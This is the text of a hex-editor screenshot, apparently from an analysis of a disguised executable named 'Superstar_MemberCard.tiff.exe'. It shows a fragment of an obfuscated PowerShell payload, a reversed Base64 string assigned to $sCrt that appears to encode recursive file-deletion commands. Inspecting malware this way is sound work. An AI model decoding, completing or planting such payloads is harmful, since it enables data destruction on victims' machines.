 HxD - [C:\Users\Malan\Downloads\HeartBreakerContinuum\Superstar_MemberCard.tiff.exe]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
newILY.ps1 Superstar_MemberCard.tiff.exe
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00002B90 00 00 0A 28 A6 00 00 0A 28 27 00 00 0A 6F 28 00 ...(¦...('...o(.
00002BA0 00 0A 16 1F 10 28 D5 00 00 0A 26 DE 00 07 2C 15 .....(Õ...&Þ..,.
00002BB0 72 5C 04 00 70 28 27 00 00 0A 6F 28 00 00 0A 28 r\..p('...o(...(
00002BC0 AA 00 00 0A 26 06 6F 75 00 00 06 2A 11 1B 2A 00 ª...&.ou...*..*.
00002BD0 41 7C 00 00 02 00 00 00 07 02 00 00 2D 00 00 00 A|..........-...
00002BE0 34 02 00 00 0C 00 00 00 00 00 00 00 02 00 00 00 4...............
00002BF0 F9 01 00 00 49 00 00 00 42 02 00 00 0C 00 00 00 ù...I...B.......
00002C00 00 00 00 00 02 00 00 00 7E 00 00 00 38 04 00 00 ........~...8...
00002C10 B6 04 00 00 0C 00 00 00 00 00 00 00 02 00 00 00 ¶...............
00002C20 68 00 00 00 63 04 00 00 CB 04 00 00 0C 00 00 00 h...c...Ë.......
00002C30 00 00 00 00 00 00 00 00 60 00 00 00 79 04 00 00 ........`...y...
00002C40 D9 04 00 00 28 00 00 00 69 00 00 01 6A 72 84 04 Ù...(...i...jr„.
00002C50 00 70 28 27 00 00 0A 6F 28 00 00 0A 28 A6 00 00 .p('...o(...(¦..
00002C60 0A 73 1C 01 00 0A 7A 1E 02 28 11 00 00 0A 2A 00 .s....z..(....*.
00002C70 36 1E 00 00 24 73 43 72 74 20 3D 20 22 3D 3D 67 6...$sCrt = "==g
00002C80 43 4E 55 32 59 79 39 6D 52 74 41 53 5A 7A 4A 58 CNU2Yy9mRtASZzJX
00002C90 64 6A 56 6D 55 74 41 69 63 70 52 45 64 6C 64 6D djVmUtAicpREdldm
00002CA0 63 68 52 48 4A 67 67 47 64 68 42 56 4C 67 30 57 chRHJggGdhBVLg0W
00002CB0 5A 30 6C 55 4C 6C 5A 33 62 74 56 6D 55 4B 30 51 Z0lULlZ3btVmUK0Q
00002CC0 5A 6A 4A 33 62 47 31 43 49 6C 4E 6E 63 31 4E 57 ZjJ3bG1CIlNnc1NW
00002CD0 5A 53 31 43 49 6F 52 58 59 51 52 33 59 68 4A 48 ZS1CIoRXYQR3YhJH
Results
Checksum Search (1 hits)
Offset Excerpt (hex) Excerpt (text)
2C74 00 0A 7A 1E 02 28 11 00 00 0A 2A 00 36 1E 00 00 24 73 43 72 74 20 3D 20 22 3D 3D 67 43 4E 55 32 ..z..(....*.6...$sCrt = "==gCNU2
Offset(h): 2C74 Block(h): 2C74-2C83 Length(h): 10 Overwrite
FN HxD
6:02 PM
7/7/2025